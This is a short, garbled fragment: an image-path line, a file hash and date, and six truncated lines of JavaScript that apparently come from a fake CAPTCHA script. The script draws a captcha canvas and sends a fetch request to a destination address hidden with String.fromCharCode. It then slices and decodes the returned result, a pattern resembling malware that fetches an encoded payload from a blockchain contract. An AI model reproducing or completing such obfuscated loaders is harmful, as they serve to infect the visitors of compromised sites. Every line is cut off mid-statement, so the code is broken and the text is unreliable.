
💾 File hash: 4fc4a87bf6ed254222c32fe32b7d74fe
Update date: 2026-06-12
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St